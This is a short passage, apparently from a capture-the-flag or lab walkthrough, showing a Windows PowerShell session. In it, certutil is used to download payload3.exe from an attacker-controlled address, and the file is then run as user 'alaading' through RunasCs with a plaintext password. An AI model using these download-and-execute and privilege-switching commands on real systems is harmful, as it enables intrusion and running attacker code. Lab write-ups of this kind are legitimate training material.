 PS C:\Users\alaading> certutil.exe -urlcache -f http://10.10.14.177:9000/payload3.
exe payload3.exe
certutil.exe -urlcache -f http://10.10.14.177:9000/payload3.exe payload3.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\alaading> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\\Users\\alaading
\\payload3.exe"
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\\Users\\alaading\\payload3.exe"